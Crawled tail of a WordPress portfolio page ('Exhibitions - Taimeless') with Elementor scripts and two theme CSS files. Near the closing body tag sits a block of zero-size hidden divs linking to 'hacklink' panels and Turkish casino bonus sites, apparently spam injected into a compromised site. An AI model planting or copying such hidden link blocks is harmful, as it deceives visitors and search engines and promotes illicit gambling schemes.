<script type="text/javascript" defer="defer" src="https://taimeless.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.5.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer="defer" src="https://taimeless.com/wp-content/themes/expo/skins/default/skin.js" id="expo-skin-default-js"></script>
<script type="text/javascript" defer src="https://taimeless.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.13" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://taimeless.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://taimeless.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://taimeless.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true},"urls":{"assets":"https:\/\/taimeless.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":20175,"title":"Exhibitions%20-%20Taimeless","excerpt":"","featuredImage":"https:\/\/taimeless.com\/wp-content\/uploads\/2022\/06\/portfolio-photo-image11-1024x683.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://taimeless.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.1" id="elementor-frontend-js"></script>
<script type="text/javascript" defer="defer" src="https://taimeless.com/wp-content/themes/expo/plugins/woocommerce/woocommerce.js" id="expo-woocommerce-js"></script>

<div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://airwayswifi.com" title="deneme bonusu">deneme bonusu</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="ccasinolevant">ccasinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.beton-karkas.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.beton-karkas.ru/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.bankru.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.bankru.ru/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://thethaovn.com.vn/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://thethaovn.com.vn/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.denifest.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.denifest.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.denifest.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oclegion.org/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oclegion.org/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.auditec.it/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lkpwebster.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lkpwebster.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mangetout.ae/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mangetout.ae/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://viki-web.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://globalseamancenter.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantkayit.com" title="casinolevant kayıt">casinolevant kayıt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sanscasinokayit.com" title="sanscasino">sanscasino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://baselotel.com/" title="bonus veren siteler">bonus veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://propizi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu303.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu51.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://novofundo.com/" title="baywin giriş">baywin giriş</a> | </div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://taimeless.com/wp-content/themes/expo-child/style.css
body_size: 163
content:
/*
 Theme Name:   Expo Child Theme
 Theme URI:    http://expo.ancorathemes.com/
 Description:  Expo Child Theme
 Author:       AncoraThemes
 Author URI:   http://ancorathemes.com/
 Template:     expo
 Version:      1.0
 Tags: blog, e-commerce, portfolio, grid-layout, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-image-header, featured-images, flexible-header, footer-widgets, full-width-template, microformats, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, block-styles, wide-blocks
 Text Domain:  expo
*/


/* =Theme customization starts here
------------------------------------------------------------ */

--- FILE ---
content_type: text/css
request_url: https://taimeless.com/wp-content/themes/expo/skins/default/extra-styles.css
body_size: 2369
content:
/* Booked */
body .booked-calendar-wrap .booked-calendar .booked-appt-list .timeslot .timeslot-people button {
  background: var(--theme-color-text_link) !important;
  border-color: var(--theme-color-text_link) !important;
}

body .booked-calendar-wrap .booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover {
  background: var(--theme-color-text_hover) !important;
  border-color: var(--theme-color-text_hover) !important;
}

/* Common styles */
.widget .widget_title, .widget .widgettitle {
  margin-top: 0;
  margin-bottom: 1.2em;
}

.select2-container--default .select2-results__option[aria-selected=true],
.select2-container--default .select2-results__option[data-selected=true] {
  background: var(--theme-color-text_link);
}

.select_container select optgroup {
  color: var(--theme-color-text_dark);
  background-color: var(--theme-color-bg_color);
}

button.full_post_close {
  background-color: var(--theme-color-alter_bg_color);
}

.widget .trx_addons_tabs .trx_addons_tabs_titles li a {
  padding: 7px 17px 5px;
}

.woocommerce div.product form.cart div.quantity table > tbody > tr:nth-child(2n) > td div.quantity span,
.woocommerce-page div.product form.cart table > tbody > tr:nth-child(2n) > td div.quantity span {
  background-color: transparent;
}

/* Woocommerce */
.search-results .product .price del:before,
.woocommerce ul.products li.product .price del:before {
  top: 35%;
}

.woocommerce div.product p.price del, .woocommerce div.product span.price del {
  opacity: 1;
}

/* Events */
.tribe-events .tribe-events-calendar-month__multiday-event-bar-title {
  color: var(--theme-color-extra_dark);
}

/* Single Event */
.tribe_events .add_to_cart_button {
  width: auto !important;
  display: inline-block;
  margin-top: 20px;
  margin-bottom: 20px;
}
.tribe_events .add_to_cart_button .cpt_to_cart_text {
  margin-left: 5px;
}
.tribe_events .add_to_cart_button:before {
  display: none;
}
.tribe_events .add_to_cart_button:after {
  top: 16px;
  right: 28px;
}
.tribe_events .added_to_cart {
  margin-top: 20px;
  margin-left: 0;
  margin-bottom: 20px;
  width: auto !important;
  display: inline-block;
  -webkit-appearance: none;
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  vertical-align: top;
  font-size: 16px;
  line-height: 21px;
  font-weight: 500;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 30px;
  -ms-border-radius: 30px;
  border-radius: 30px;
  text-transform: none;
  white-space: nowrap;
  letter-spacing: 0;
  height: auto;
  max-width: 100%;
  color: var(--theme-color-inverse_link);
  border-color: var(--theme-color-text_link);
  background-color: var(--theme-color-text_link);
  padding: 18px 57px 16px;
  border-width: 0 !important;
}
.tribe_events .added_to_cart.sc_button_shadow {
  -webkit-box-shadow: 0 7px 25px var(--theme-color-text_link_02);
  -ms-box-shadow: 0 7px 25px var(--theme-color-text_link_02);
  box-shadow: 0 7px 25px var(--theme-color-text_link_02);
}
.tribe_events .added_to_cart.sc_button_shadow.color_style_dark {
  -webkit-box-shadow: 0 7px 25px var(--theme-color-text_dark_02);
  -ms-box-shadow: 0 7px 25px var(--theme-color-text_dark_02);
  box-shadow: 0 7px 25px var(--theme-color-text_dark_02);
}
.tribe_events .added_to_cart.sc_button_shadow.color_style_link2 {
  -webkit-box-shadow: 0 7px 25px var(--theme-color-text_link2_02);
  -ms-box-shadow: 0 7px 25px var(--theme-color-text_link2_02);
  box-shadow: 0 7px 25px var(--theme-color-text_link2_02);
}
.tribe_events .added_to_cart.sc_button_shadow.color_style_link3 {
  -webkit-box-shadow: 0 7px 25px var(--theme-color-text_link3_02);
  -ms-box-shadow: 0 7px 25px var(--theme-color-text_link3_02);
  box-shadow: 0 7px 25px var(--theme-color-text_link3_02);
}
.tribe_events .added_to_cart:hover {
  color: var(--theme-color-inverse_link);
  border-color: var(--theme-color-text_hover);
  background-color: var(--theme-color-text_hover);
}

/* Grained Effect */
.grained_effect:after {
  display: block;
  pointer-events: none;
  content: '';
  -webkit-animation: grain 8s steps(10) infinite;
  animation: grain 8s steps(10) infinite;
  background-image: url("images/patterns/pattern.png");
  height: 300%;
  width: 300%;
  opacity: 0.07;
  position: fixed;
  z-index: 1;
  left: -50%;
  top: -110%;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  will-change: transform;
}

@-webkit-keyframes grain {
  0%, 100% {
    -webkit-transform: translate3d(0, 0, 0);
  }
  10% {
    -webkit-transform: translate3d(-5%, -10%, 0);
  }
  20% {
    -webkit-transform: translate3d(-15%, 5%, 0);
  }
  30% {
    -webkit-transform: translate3d(7%, -25%, 0);
  }
  40% {
    -webkit-transform: translate3d(-5%, 25%, 0);
  }
  50% {
    -webkit-transform: translate3d(-15%, 10%, 0);
  }
  60% {
    -webkit-transform: translate3d(15%, 0%, 0);
  }
  70% {
    -webkit-transform: translate3d(0%, 15%, 0);
  }
  80% {
    -webkit-transform: translate3d(3%, 35%, 0);
  }
  90% {
    -webkit-transform: translate3d(-10%, 10%, 0);
  }
}
@keyframes grain {
  0%, 100% {
    transform: translate3d(0, 0, 0);
  }
  10% {
    transform: translate3d(-5%, -10%, 0);
  }
  20% {
    transform: translate3d(-15%, 5%, 0);
  }
  30% {
    transform: translate3d(7%, -25%, 0);
  }
  40% {
    transform: translate3d(-5%, 25%, 0);
  }
  50% {
    transform: translate3d(-15%, 10%, 0);
  }
  60% {
    transform: translate3d(15%, 0%, 0);
  }
  70% {
    transform: translate3d(0%, 15%, 0);
  }
  80% {
    transform: translate3d(3%, 35%, 0);
  }
  90% {
    transform: translate3d(-10%, 10%, 0);
  }
}
.grained_bg .page_content_wrap .content_wrap,
.grained_bg .page_content_wrap .content_wrap_fullscreen {
  z-index: 10;
}

.grained_bg.custom-background .content_wrap > .content {
  background-color: transparent;
}

.grained_bg .fixed_blocks_sticky .sidebar {
  z-index: 10;
}

.grained_bg .top_panel {
  background-color: transparent;
}

.grained_bg.custom-background .content_wrap > .content {
  padding: 0;
}

.grained_bg .footer_wrap {
  z-index: 10;
}

.grained_bg [class*="scheme_"].footer_wrap {
  background-color: transparent;
}

/* Custom */
.expo-full-height-100vh {
  min-height: 100vh;
}

/* Menu styles */
.sc_layouts_menu_nav > li > a,
.sc_layouts_menu_nav > li.menu-item-has-children > a {
  padding: 0.8em;
}

.menu_hover_zoom_line > ul > li:not(.menu-collapse) > a:after {
  bottom: 3px;
}

/* 404 */
.error404 .page_content_wrap {
  background-color: var(--theme-color-bg_color);
}

.post_item_404 .post_content .all-svg {
  display: none;
}

/* MailChimp */
#style-10.mc4wp-form .mc4wp-form-fields input[type="email"] {
  background-color: var(--theme-color-alter_bg_hover) !important;
}

#style-10.mc4wp-form input[type="checkbox"] + label:before {
  background-color: transparent !important;
}

#style-9.mc4wp-form input[type="checkbox"] + label:before {
  background-color: var(--theme-color_bg_color) !important;
}

/* Socials */
.footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_default .socials_wrap .social_item .social_icon {
  border: 1px solid var(--theme-color-text_dark_015) !important;
}

/* Portfolio Band */
.sc_portfolio.sc_portfolio_band .sc_portfolio_slider .swiper-slider-container .sc_item_columns_1 .sc_portfolio_item .post_content_wrap {
  padding: 3.2em 0 3.8em 3.9em;
}
.content_wrap_fullscreen .elementor-section-full_width .sc_portfolio.sc_portfolio_band .sc_portfolio_slider .swiper-slider-container .sc_item_columns_1 .sc_portfolio_item .post_content_wrap {
  margin-right: calc((100vw - var(--theme-var-page))/2);
}
.content_wrap_fullscreen .elementor-section-full_width .sc_portfolio.sc_portfolio_band .sc_portfolio_slider .swiper-slider-container .sc_item_columns_1 .sc_portfolio_item .post_content_wrap .theme_button {
  margin-top: 27%;
  margin-bottom: -27%;
}

/* Portfolio Fill */
.sc_portfolio.sc_portfolio_fill .sc_portfolio_item .post_featured .post_info .post_title {
  text-transform: none;
}

/* Portfolio Extra */
.sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured .post_info .post_title {
  text-transform: none;
}

/* Elementor */
.tabs_style_1.elementor-widget-tabs .elementor-tab-title a {
  color: var(--theme-color-text_dark_05);
}

.tabs_style_1.elementor-widget-tabs .elementor-tab-title.elementor-active a {
  color: var(--theme-color-text_dark);
}

.elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-wrapper .elementor-icon-box-title {
  color: var(--theme-color-text_dark);
}
.elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-wrapper .elementor-icon-box-title a {
  color: var(--theme-color-text_dark);
}

/* Alert */
.elementor-alert.elementor-alert-info {
  padding: 4em;
  background-color: var(--theme-color-bg_color);
  color: var(--theme-color-text);
}
.elementor-alert.elementor-alert-info .elementor-alert-description {
  display: block;
  margin-top: 25px;
}
.elementor-alert.elementor-alert-info .elementor-alert-description .alert_link {
  display: block;
  font-size: 17px;
  margin-top: 30px;
  font-weight: 600;
  color: var(--theme-color-text_dark);
}
.elementor-alert.elementor-alert-info .elementor-alert-description .alert_link:after {
  content: '\EA15';
  font-family: "fontello";
  font-size: 10px;
  margin-left: 20px;
}
.elementor-alert.elementor-alert-info button.elementor-alert-dismiss {
  top: 20px;
  right: 20px;
  padding: 0;
  font-size: 50px;
  width: 30px;
  height: 26px;
  font-weight: 200;
}
.elementor-alert.elementor-alert-info button.elementor-alert-dismiss span:not(.elementor-screen-only) {
  line-height: 20px;
  width: 30px;
  height: 30px;
  display: block;
}

/* Responsive */
@media (max-width: 1679px) {
  /* portfolio Band*/
  .content_wrap_fullscreen .elementor-section-full_width .sc_portfolio.sc_portfolio_band .sc_portfolio_slider .swiper-slider-container .sc_item_columns_1 .sc_portfolio_item .post_content_wrap .theme_button {
    margin-top: 15%;
    margin-bottom: -15%;
  }
}
@media (max-width: 1439px) {
  /* portfolio Band*/
  .content_wrap_fullscreen .elementor-section-full_width .sc_portfolio.sc_portfolio_band .sc_portfolio_slider .swiper-slider-container .sc_item_columns_1 .sc_portfolio_item .post_content_wrap .theme_button {
    margin-top: 30px;
    margin-bottom: 0;
  }

  /* Common styles */
  .widget .widget_title, .widget .widgettitle {
    margin-top: 0;
    margin-bottom: 1em;
  }
}
@media (max-width: 1279px) {
  /* Event Single */
  .tribe_events .added_to_cart {
    margin-top: 10px;
    padding: 15px 55px 13px;
    font-size: 15px;
    line-height: 20px;
  }

  .tribe_events .add_to_cart_button {
    margin-top: 10px;
  }
  .tribe_events .add_to_cart_button:after {
    top: 13px;
    right: 25px;
  }

  /* portfolio Band*/
  .sc_portfolio.sc_portfolio_band .sc_portfolio_slider .swiper-slider-container .sc_item_columns_1 .sc_portfolio_item .post_content_wrap {
    padding: 2.2em 0 2.8em 2.9em;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_slider .swiper-slider-container .sc_item_columns_1 .sc_portfolio_item .post_content_wrap .post_description_content {
    margin-bottom: 0;
  }

  /* Alert */
  .elementor-18509 .elementor-element.elementor-element-3efe61d0 .elementor-alert-title {
    font-size: 36px;
  }
}
@media (max-width: 1023px) {
  /* portfolio Band*/
  .content_wrap_fullscreen .elementor-section-full_width .sc_portfolio.sc_portfolio_band .sc_portfolio_slider .swiper-slider-container .sc_item_columns_1 .sc_portfolio_item .post_content_wrap {
    padding: 0 0 0 2em;
  }
  .content_wrap_fullscreen .elementor-section-full_width .sc_portfolio.sc_portfolio_band .sc_portfolio_slider .swiper-slider-container .sc_item_columns_1 .sc_portfolio_item .post_content_wrap .theme_button {
    margin-top: 20px;
    margin-bottom: 0;
  }
  .content_wrap_fullscreen .elementor-section-full_width .sc_portfolio.sc_portfolio_band .sc_portfolio_slider .swiper-slider-container .sc_item_columns_1 .sc_portfolio_item .post_content_wrap .post_title {
    margin-bottom: 15px;
  }
  .content_wrap_fullscreen .elementor-section-full_width .sc_portfolio.sc_portfolio_band .sc_portfolio_slider .swiper-slider-container .sc_item_columns_1 .sc_portfolio_item .post_content_wrap .post_meta .post_categories {
    font-size: 12px;
    line-height: 20px;
  }
  .content_wrap_fullscreen .elementor-section-full_width .sc_portfolio.sc_portfolio_band .sc_portfolio_slider .swiper-slider-container .sc_item_columns_1 .sc_portfolio_item .post_content_wrap .post_meta + .post_title {
    margin-top: 5px;
  }
  .content_wrap_fullscreen .elementor-section-full_width .sc_portfolio.sc_portfolio_band .sc_portfolio_slider .swiper-slider-container .sc_item_columns_1 .sc_portfolio_item .post_content_wrap .theme_button .hover-arrow {
    width: 39px !important;
    margin-left: 15px !important;
  }

  /* Alert */
  .elementor-alert.elementor-alert-info {
    padding: 2em;
  }

  .elementor-18509 .elementor-element.elementor-element-3efe61d0 .elementor-alert-title {
    font-size: 32px;
  }
}
@media (max-width: 767px) {
  /* Event Single */
  .tribe_events .added_to_cart {
    padding: 13px 40px 10px;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 10px;
  }

  .tribe_events .add_to_cart_button {
    margin-bottom: 10px;
  }
  .tribe_events .add_to_cart_button:after {
    top: 10px;
    right: 16px;
  }

  .tribe_events .tribe-events-single-event-description {
    margin-top: 10px;
  }

  /* portfolio Band*/
  .content_wrap_fullscreen .elementor-section-full_width .sc_portfolio.sc_portfolio_band .sc_portfolio_slider .swiper-slider-container .sc_item_columns_1 .sc_portfolio_item .post_content_wrap .theme_button {
    margin-top: 15px;
    margin-bottom: 0;
  }

  /* Elementor */
  .tabs_style_1.elementor-widget-tabs .elementor-tab-mobile-title.elementor-active {
    color: var(--theme-color-text_dark);
  }

  /* Alert */
  .elementor-18509 .elementor-element.elementor-element-3efe61d0 .elementor-alert-title {
    font-size: 25px;
  }
}
@media (max-width: 479px) {
  /* Event Single */
  .tribe_events .added_to_cart {
    font-size: 14px;
  }

  /* Alert */
  .elementor-18509 .elementor-element.elementor-element-3efe61d0 .elementor-alert-title {
    font-size: 22px;
  }

  /* Custom */
  .small_padding .slider_container .slider-wrapper {
    margin-left: auto;
    margin-right: auto;
  }
}

/*# sourceMappingURL=extra-styles.css.map */
